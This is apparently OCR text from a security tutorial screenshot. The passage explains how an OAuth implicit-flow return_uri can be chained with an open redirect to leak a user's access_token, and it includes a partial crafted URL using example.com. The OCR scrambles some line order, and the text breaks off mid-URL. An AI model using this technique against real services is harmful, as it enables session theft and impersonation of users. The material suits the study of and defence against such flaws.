
After redirecting, this
is your unique
access_token
single sign on value and identifier. This is how the
web application knows who you are. It's convient
for developers and users, but it's open to attacks.
To put it simply,
you want to be able to leak a
users access_token so you can become them.
When authenticating via oauth the final
destination with the token is handled by
(the parameter may vary!), so if you
return_uri=
are able to
redirect to a site you control
, you
will be able to leak the token. So how do we
achieve it?
Most Oauth setups will whitelist
, however thank to our open
*.theirdomain.com/*
redirect we can send the user to the following:
https://www.example.com/oauth?
client_id=123&scope=email&response_type=token&r
eturn_uri=https://www.example.com/redirect%3Fgo